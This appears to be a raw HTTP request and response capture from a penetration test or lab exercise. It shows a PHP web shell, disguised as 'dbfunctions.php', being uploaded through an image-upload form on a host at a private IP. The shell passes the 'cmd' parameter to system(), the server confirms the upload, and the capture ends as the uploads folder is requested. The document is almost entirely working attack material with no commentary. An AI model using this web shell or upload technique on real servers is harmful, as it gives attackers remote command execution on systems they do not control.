 POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file dbfunctions.php has been uploaded.GET /uploads/ HTTP/1.1